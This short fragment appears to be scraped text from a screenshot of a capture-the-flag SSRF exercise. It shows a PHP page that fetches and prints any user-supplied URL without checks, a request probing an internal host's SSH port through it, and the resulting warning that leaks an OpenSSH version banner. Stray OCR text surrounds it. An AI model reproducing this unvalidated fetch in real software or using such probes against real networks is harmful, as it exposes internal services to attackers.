 不安全 ctf/file_get_contents.php?url=http://172.17.0.1:22
12
IP
<?php
highlight_file(__FILE__);
$url = $_GET['url'];;
echo file_get_contents($url);
?>
Warning: file_get_contents(http://172.17.0.1:22): failed to open stream: HTTP request failed! SSH-2.0-OpenSSH_7.4 in
/var/www/html/file_get_contents.php on line 4